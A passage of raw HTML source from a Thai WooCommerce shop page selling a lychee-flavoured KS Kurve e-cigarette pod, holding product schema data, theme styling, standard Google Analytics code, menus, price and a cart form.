[{"@context":"https://schema.org","@type":"Product","@id":"https://ksthailand66official.com/product/ks-kurve-pod-lychee-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b9%88/#product","url":"https://ksthailand66official.com/product/ks-kurve-pod-lychee-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b9%88/","name":"KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่)","sku":"28645","description":"KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่) น้ำยาบุหรี่ไฟฟ้าจากค่าย Kardinal Stick รุ่นใหม่ ปี 2021KS Kurve POD : 1 กล่อง มี 1 พอดสั่งซื้อบุหรี่ไฟฟ้า","brand":{"@type":"Brand","name":"KS THAILAND 66","image":"https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100.jpg"},"image":{"@type":"ImageObject","url":"https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100.jpg","height":"800","width":"800"},"offers":{"@type":"AggregateOffer","availability":"InStock","itemCondition":"NewCondition","price":"183","priceCurrency":"THB","url":"https://ksthailand66official.com/product/ks-kurve-pod-lychee-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b9%88/","priceValidUntil":"2021-08-28T09:02:50Z","highPrice":"183","lowPrice":"183","offerCount":"","seller":{"@type":"Organization","name":""},"priceSpecification":{"@type":"priceSpecification","valueAddedTaxIncluded":""}},"gtin8":"","color":"","gtin13":"","gtin12":"","mpn":"28645","additionalType":"","review":[{"@type":"Review","author":{"@type":"Person","name":"lnwrank"},"datePublished":"2021-06-19T13:42:48+07:00","description":"KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่) น้ำยาบุหรี่ไฟฟ้าจากค่าย Kardinal Stick รุ่นใหม่ ปี 2021KS Kurve POD : 1 กล่อง มี 1 พอดสั่งซื้อบุหรี่ไฟฟ้า","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}]}]
</script>

<link rel="icon" href="https://ksthailand66official.com/wp-content/uploads/2021/04/cropped-logo-ks66new-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ksthailand66official.com/wp-content/uploads/2021/04/cropped-logo-ks66new-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ksthailand66official.com/wp-content/uploads/2021/04/cropped-logo-ks66new-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ksthailand66official.com/wp-content/uploads/2021/04/cropped-logo-ks66new-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:176px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #000000}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#939393; }[data-text-bg="secondary"]{background-color: #939393;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #939393}/* Color !important */[data-text-color="secondary"]{color: #939393!important;}/* Border */.secondary.is-outline:hover{border-color:#939393}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #eeee22}.success-color, .success.is-link, .success.is-outline{color: #eeee22;}.success-border{border-color: #eeee22!important;}/* Color !important */[data-text-color="success"]{color: #eeee22!important;}/* Background Color */[data-text-bg="success"]{background-color: #eeee22;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f76e0c}.alert.is-link, .alert.is-outline, .color-alert{color: #f76e0c;}/* Color !important */[data-text-color="alert"]{color: #f76e0c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f76e0c;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #b2b2b2}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ae0e0e;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ae0e0e;}a{color: #389cf9;}a:hover{color: #8224e3;}.tagcloud a:hover{border-color: #8224e3;background-color: #8224e3;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.has-equal-box-heights .box-image {padding-top: 101%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.btnReviews{
	position:fixed;
  top: 90%;
	left: 1%;
	width: 98%;
  text-align: center;
  display: block;
  padding: 15px 0px;
	z-index:1;
  background-color: #18c30f;
  border: none;
  border-radius: 5px;
  color: #ffffff;
  font-weight: bold;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  font-size: 1.1rem;
}
.btnReviews:hover,.btnReviews:focus,.btnReviews:active{
  background-color: #51e349;
  outline: none;
  color: #fff;
}
.accordion{
	background-color:#d40259;
	color:#fff;
}
.woocommerce form.cart input{  display: none; }
.nav-dark .nav>li.header-divider {
    border-color: #fff;
}		</style>
		<!-- WooCommerce Google Analytics Integration -->
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			var gaProperty = 'G-B8BMNJQ5BL';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-B8BMNJQ5BL"></script>
		<script type="rocketlazyloadscript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-B8BMNJQ5BL', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --></head>

<body class="product-template-default single single-product postid-28645 theme-flatsome woocommerce woocommerce-page woocommerce-no-js unselectable yith-wcan-free full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-lightbox">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ksthailand66official.com/" title="KS 66 Official - KS 66 Official" rel="home">
		<img width="500" height="500"   alt="KS 66 Official" data-src="https://ksthailand66official.com/wp-content/uploads/2021/04/logo-ks66new.jpg" class="header_logo header-logo lazyload" src="[data-uri]" /><noscript><img width="500" height="500" src="https://ksthailand66official.com/wp-content/uploads/2021/04/logo-ks66new.jpg" class="header_logo header-logo" alt="KS 66 Official"/></noscript><img  width="500" height="500"   alt="KS 66 Official" data-src="https://ksthailand66official.com/wp-content/uploads/2021/04/logo-ks66new.jpg" class="header-logo-dark lazyload" src="[data-uri]" /><noscript><img  width="500" height="500" src="https://ksthailand66official.com/wp-content/uploads/2021/04/logo-ks66new.jpg" class="header-logo-dark" alt="KS 66 Official"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="ค้นหา" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://ksthailand66official.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li id="menu-item-26665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26665 menu-item-design-default"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com" class="nav-top-link">หน้าแรก</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-739 menu-item-design-default has-dropdown"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/shop/" class="nav-top-link">รายการสินค้า<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-29281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29281"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/ks-kurve/">KS Kurve</a></li>
	<li id="menu-item-29280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29280"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/ks-xense/">KS XENSE</a></li>
	<li id="menu-item-29279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29279"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/ks-quik/">KS QUIK</a></li>
	<li id="menu-item-29725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29725"><a href="https://ksthailand66official.com/kristal/">KRISTAL</a></li>
	<li id="menu-item-29282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29282"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/relx/">Relx</a></li>
	<li id="menu-item-29724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29724"><a href="https://ksthailand66official.com/jues/">Jues</a></li>
</ul>
</li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 menu-item-design-default"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/blog/" class="nav-top-link">บทความ</a></li>
<li id="menu-item-27715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27715 menu-item-design-default"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/become-vendor/" class="nav-top-link">สมัครตัวแทน</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-28645" class="product type-product post-28645 status-publish first instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal-stick product_tag-kardinal-stick- product_tag-ks-kurve product_tag-kurve product_tag--ks product_tag--ks-pod product_tag-366 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" title="Artboard 3-100" data-caption="" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100.jpg" data-large_image="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100.jpg 800w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://ksthailand66official.com/product-category/ks-kurve/">KS Kurve</a> <span class="divider">&#47;</span> <a href="https://ksthailand66official.com/product-category/ks-kurve/ks-kurve-pod/">KS Kurve Pod</a></nav><h1 class="product-title product_title entry-title">
	KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่)</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://ksthailand66official.com/product/ks-kurve-pod-mint-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="KS Kurve Pod Mint (พอดกลิ่นมิ้นท์)" href="https://ksthailand66official.com/product/ks-kurve-pod-mint-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="ks kurve pod น้ำยาบุหรี่ไฟฟ้า ks kurve" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ksthailand66official.com/product/ks-kurve-pod-lemon-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="KS Kurve Pod Lemon (พอดกลิ่นเลม่อน)" href="https://ksthailand66official.com/product/ks-kurve-pod-lemon-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%99/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p><a href="https://ksthailand66official.com/ks-kurve/">KS Kurve</a> Pod Lychee (พอดกลิ่นลิ้นจี่) น้ำยา<a href="https://relxbkkth.com/">บุหรี่ไฟฟ้า</a>จากค่าย <a href="https://ksthailand66official.com/">Kardinal Stick</a> รุ่นใหม่ ปี 2021</p>
<p><a href="https://ksthailand66official.com/ks-kurve/">KS Kurve POD</a> : 1 กล่อง มี 1 พอด</p>
<p>&nbsp;</p>
<p>สั่งซื้อ<a href="https://relxbkkth.com/">บุหรี่ไฟฟ้า</a> และ<a href="https://relxbycake.com/">น้ำยาบุหรี่ไฟฟ้า</a> จาก <a href="https://ksthailand66official.com/relx/">RELX</a> &#8211; <a href="https://ksthailand66official.com/">KARDINAL STICK</a> ได้ที่นี่ เพียงเพิ่มเพื่อนทางไลน์ ID : <a href="https://ksthailand66official.com/addline/">@ksthailand66</a></p>
</div>
        <style>
            :root {
                --text-align: center;
                --margin: 20px 0px 20px 0px;
                --display: block;
                --border-radius: 1px !important;
                --color:  !important;
                --font-size: 14px !important;
                --padding: px px !important;
                --border: 0px solid ;
                --background-color:  !important;
                --border-color:  !important            }

            .catcbnl_mtxt{width: 100%; display: inline-block;}.single-product .:before{border-radius:-3px !important;background: !important;color:#fff !important;}.single-product .catcbll:hover{border-radius:1 !important;background-color: !important;color:#fff !important;}        </style>

	
	<form class="cart" action="https://ksthailand66official.com/product/ks-kurve-pod-lychee-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b9%88/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6973057b7483d">จำนวน KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่) ชิ้น</label>
		<input
			type="number"
			id="quantity_6973057b7483d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="จำนวน"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="28645" class="single_add_to_cart_button button alt">สั่งซื้อสินค้า</button>

			</form>

	
<div class="catcbnl_mtxt"></div><div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://ksthailand66official.com/product-category/ks-kurve/" rel="tag">KS Kurve</a>, <a href="https://ksthailand66official.com/product-category/ks-kurve/ks-kurve-pod/" rel="tag">KS Kurve Pod</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://ksthailand66official.com/product-tag/kardinal-stick/" rel="tag">KARDINAL STICK</a>, <a href="https://ksthailand66official.com/product-tag/kardinal-stick-%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2/" rel="tag">kardinal stick ราคา</a>, <a href="https://ksthailand66official.com/product-tag/ks-kurve/" rel="tag">ks kurve</a>, <a href="https://ksthailand66official.com/product-tag/kurve/" rel="tag">kurve</a>, <a href="https://ksthailand66official.com/product-tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2-ks/" rel="tag">น้ำยา ks</a>, <a href="https://ksthailand66official.com/product-tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2-ks-pod/" rel="tag">น้ำยา KS Pod</a>, <a href="https://ksthailand66official.com/product-tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/" rel="tag">น้ำยาบุหรี่ไฟฟ้า</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=KS%20Kurve%20Pod%20Lychee%20%28%E0%B8%9E%E0%B8%AD%E0%B8%94%E0%B8%81%E0%B8%A5%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B8%88%E0%B8%B5%E0%B9%88%29 - https://ksthailand66official.com/product/ks-kurve-pod-lychee-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b9%88/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ksthailand66official.com/product/ks-kurve-pod-lychee-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b9%88/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a 